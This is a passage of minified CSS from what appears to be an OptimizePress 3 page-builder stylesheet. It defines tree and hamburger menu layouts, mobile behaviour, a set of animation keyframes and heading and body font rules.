.op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-in~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(0);transform:perspective(300px) translateZ(0);opacity:1}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~.op3-hamburger-close{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=fullscreen].op3-hamburger-animate-out~[data-op3-children]{-webkit-transform:perspective(300px) translateZ(-100px);transform:perspective(300px) translateZ(-100px);opacity:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~[data-op3-children]{position:absolute;left:50%;right:auto;top:100%;bottom:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:auto;padding-top:0;margin-top:10px!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle{-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);top:100%;left:50%;margin-top:10px}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger[data-op3-treemenu-styling=dropdown]~.op3-triangle .op3-triangle-wrapper::after{border:none}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-hamburger-close{position:fixed;top:0;font-size:20px;z-index:1000;padding:12px;max-width:100%}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-children]{display:none;position:fixed;z-index:999;max-width:100%;height:100vh;top:0;bottom:0;margin:0!important;padding-top:57px;overflow:auto;-webkit-box-shadow:0 0 25px rgba(0,0,0,.2);box-shadow:0 0 25px rgba(0,0,0,.2)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-children]>.op3-element{margin:0!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] [data-op3-children]{margin-left:1em!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-link .op3-dropdown-icon{position:relative}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-link .op3-dropdown-icon::after{content:'';display:block;position:absolute;left:-.3em;top:-.3em;width:calc(100% + .6em);height:calc(100% + .6em)}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"]>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:relative;left:0!important;-webkit-transform:none!important;transform:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content .op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{margin:0}.op3-element[data-op3-element-type=treemenu] [data-op3-stack-columns-mobile][data-op3-stack-columns-mobile="1"] .op3-treemenuitem-children-content{width:100%;margin:auto!important;-webkit-animation:none!important;animation:none!important}}body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-hamburger-close{top:32px}body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-children]{height:calc(100% - 32px);top:32px}@media (max-width:782px){body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-hamburger-close{top:46px}body.admin-bar .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-children]{height:calc(100% - 46px);top:46px}}.op3-element[data-op3-element-type=treemenu] [data-op-animation="1"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:fadeInAndScale .3s ease;animation:fadeInAndScale .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="2"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideFromRight .3s ease;animation:slideFromRight .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="3"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideFromBottom .3s ease;animation:slideFromBottom .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="4"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:newspaper .3s ease;animation:newspaper .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="5"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="5"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flyInFromFront .3s ease;animation:flyInFromFront .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="6"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="6"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flyInFromRight .3s ease;animation:flyInFromRight .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="7"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideAndStickToTop .3s ease;animation:slideAndStickToTop .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="8"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="8"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flipHorizontal .3s ease;animation:flipHorizontal .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="9"] .op3-element[data-op3-element-type=treemenuitem]{-webkit-perspective:1300px;perspective:1300px;z-index:100}.op3-element[data-op3-element-type=treemenu] [data-op-animation="9"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:flipVertical .3s ease;animation:flipVertical .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="11"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:superScaled .3s ease;animation:superScaled .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="12"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:fade .3s ease;animation:fade .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="13"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slit-end .7s ease-out;animation:slit-end .7s ease-out}.op3-element[data-op3-element-type=treemenu] [data-op-animation="14"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:rotateInFromBottom3d .3s ease;animation:rotateInFromBottom3d .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="15"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:rotateInFromLeft3d .3s ease;animation:rotateInFromLeft3d .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="16"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:blur .5s ease;animation:blur .5s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="17"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:slideInFromBottom .3s ease;animation:slideInFromBottom .3s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="20"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:rubberBand .7s ease;animation:rubberBand .7s ease}.op3-element[data-op3-element-type=treemenu] [data-op-animation="21"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:swing .7s backwards;animation:swing .7s backwards}.op3-element[data-op3-element-type=treemenu] [data-op-animation="22"] .op3-element[data-op3-element-type=treemenuitem] .jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{-webkit-animation:bounce .7s ease;animation:bounce .7s ease}@-webkit-keyframes scaleBackFront{from{-webkit-transform:scale(0);transform:scale(0);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scaleBackFront{from{-webkit-transform:scale(0);transform:scale(0);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes slideFromRight{from{-webkit-transform:translate(-50%);transform:translate(-50%);opacity:0}to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes slideFromRight{from{-webkit-transform:translate(-50%);transform:translate(-50%);opacity:0}to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes slideFromBottom{from{-webkit-transform:translateY(20%);transform:translateY(20%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideFromBottom{from{-webkit-transform:translateY(20%);transform:translateY(20%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes newspaper{from{-webkit-transform:scale(0) rotate(540deg);transform:scale(0) rotate(540deg);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaper{from{-webkit-transform:scale(0) rotate(540deg);transform:scale(0) rotate(540deg);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes flyInFromFront{from{-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes flyInFromFront{from{-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes flyInFromRight{from{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes flyInFromRight{from{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes slideAndStickToTop{from{-webkit-transform:translateY(-200%);transform:translateY(-200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideAndStickToTop{from{-webkit-transform:translateY(-200%);transform:translateY(-200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes flipHorizontal{from{-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);opacity:0}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipHorizontal{from{-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);opacity:0}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipVertical{from{-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes flipVertical{from{-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes superScaled{from{-webkit-transform:scale(2);transform:scale(2);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superScaled{from{-webkit-transform:scale(2);transform:scale(2);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fade{from{opacity:0}to{opacity:1}}@keyframes fade{from{opacity:0}to{opacity:1}}@-webkit-keyframes rotateInFromBottom3d{from{-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);opacity:0}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateInFromBottom3d{from{-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);opacity:0}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateInFromLeft3d{from{-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);opacity:0}to{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}}@keyframes rotateInFromLeft3d{from{-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);opacity:0}to{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}}@-webkit-keyframes blur{from{-webkit-filter:blur(3px);filter:blur(3px);opacity:0}to{-webkit-filter:blur(0);filter:blur(0);opacity:1}}@keyframes blur{from{-webkit-filter:blur(3px);filter:blur(3px);opacity:0}to{-webkit-filter:blur(0);filter:blur(0);opacity:1}}@-webkit-keyframes slideInFromBottom{from{-webkit-transform:translateY(200%);transform:translateY(200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideInFromBottom{from{-webkit-transform:translateY(200%);transform:translateY(200%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@-webkit-keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}@keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}@keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background=childwrap]::before,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content>[data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content>[data-op3-background=childwrap]::before{background:#fff}.op3-element[data-op3-element-type=treemenuitem][data-op3-width-auto-toggle="1"]{width:auto!important}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2.5em;padding:0 1em;font-family:inherit;line-height:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;text-decoration:inherit;text-transform:inherit;color:inherit;z-index:100;position:relative}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-dropdown-icon,.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-icon,.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-text{display:block}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-icon{display:none;margin:0 .5em 0 0}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-dropdown-icon{margin:0 0 0 .25em}.op3-element[data-op3-element-type=treemenuitem][data-op3-has-children="0"] .op3-dropdown-icon{display:none!important}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-link .op3-text{overflow:hidden;text-overflow:ellipsis}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content.jquery-simple-nav-tree-expand>.op3-treemenuitem-children-content{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content{position:absolute;z-index:1010;white-space:nowrap;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.op3-element[data-op3-element-type=treemenuitem] .op3-treemenuitem-content .op3-treemenuitem-children-content [data-op3-children]{position:relative;z-index:2000;width:100%}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-link{min-height:3.5em}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{padding:0;border:1px solid #ddd}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{top:auto;right:auto;bottom:100%;left:50%;margin:0 0 -1px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]>.op3-treemenuitem-content>.op3-treemenuitem-children-content .op3-dropdown-icon::before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:first-child,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:first-child>.op3-treemenuitem-content,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:first-child>.op3-treemenuitem-content>[data-op3-background]{border-top-left-radius:inherit;border-top-right-radius:inherit}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:last-child,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:last-child>.op3-treemenuitem-content,.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]:last-child>.op3-treemenuitem-content>[data-op3-background]{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content{top:0;left:100%!important}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content [data-op3-children]{margin-top:-1px;border:1px solid #ddd}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content.jquery-simple-nav-tree-expand-flip{left:auto!important;right:100%!important;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2] .op3-treemenuitem-children-content.jquery-simple-nav-tree-expand-flip>[data-op3-children]{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl1]{margin:0 4px}.op3-element[data-op3-element-type=treemenu]>.op3-treemenu-content>[data-op3-children]{margin-left:-4px;margin-right:-4px}.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem][data-op3-element-spec=treemenuitemlvl2]{margin:0}.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem] [data-op3-children]::after,.op3-element[data-op3-element-type=treemenu] .op3-element[data-op3-element-type=treemenuitem] [data-op3-children]::before{content:"";display:block}.rich-text-animation{position:relative;display:inline-block;z-index:1;white-space:nowrap;text-decoration:inherit;-webkit-transition:.6s all ease;transition:.6s all ease}.rich-text-animation::before{content:"\200b"}.rich-text-animation b,.rich-text-animation del,.rich-text-animation em,.rich-text-animation i,.rich-text-animation s,.rich-text-animation span,.rich-text-animation strike,.rich-text-animation strong,.rich-text-animation u{-webkit-transition:inherit;transition:inherit}.rich-text-animation[data-rich-text-animation=draw] svg{position:absolute;display:block;top:-.1875em;right:-.125em;bottom:-.3125em;left:-.125em;width:calc(100% + .25em);height:calc(100% + .5em);pointer-events:none;z-index:-1;-webkit-transition:inherit;transition:inherit;-webkit-animation:inherit;animation:inherit}.rich-text-animation[data-rich-text-animation=draw] svg path{opacity:0;-webkit-transition:inherit;transition:inherit;-webkit-animation:inherit;animation:inherit}.rich-text-animation[data-rich-text-animation=draw] svg[data-rich-text-animation-style=circle]{top:-.25em;right:-.25em;bottom:0;left:-.25em;width:calc(100% + .5em)}html[data-op3-support] .op3-designer-element:not(a) h1,html[data-op3-support] .op3-designer-element:not(a) h2,html[data-op3-support] .op3-designer-element:not(a) h3,html[data-op3-support] .op3-designer-element:not(a) h4,html[data-op3-support] .op3-designer-element:not(a) h5,html[data-op3-support] .op3-designer-element:not(a) h6,html[data-op3-support] [data-op3-element-type="headline"]:not(a) [data-op3-contenteditable] div,html[data-op3-support] [data-op3-element-type="contenttoggleitem"]:not(a) .op3-contenttoggleitem-header p,html[data-op3-support] [data-op3-element-type="faqitem"]:not(a) .op3-faqitem-header p,html[data-op3-support] [data-op3-element-type="listmenu"]:not(a) .op3-list-menu-title,html[data-op3-support] [data-op3-element-type="numberblockitem"]:not(a) .op3-element-numberblockitem__number{font-family:Oswald,sans-serif;font-weight:700}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="postmeta"]:not(a),html[data-op3-support] 